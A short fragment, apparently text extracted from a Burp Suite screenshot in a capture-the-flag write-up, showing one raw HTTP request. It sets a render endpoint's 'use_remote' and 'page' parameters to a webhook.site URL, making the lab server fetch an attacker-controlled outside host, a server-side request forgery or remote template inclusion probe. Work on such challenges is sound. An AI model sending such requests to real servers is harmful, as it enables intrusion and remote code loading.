 Pretty Raw Hex \n
1 GET /render?use_remote=true&page=
https://webhook.site/53552c96-afb3-4165-b385-5cefc4b734fd HTTP/1.1
2 Host: 167.99.82.136:32666
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://167.99.82.136:32666/render?page=index.tpl
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: user_ip=123.147.249.191
10 Connection: close
11
12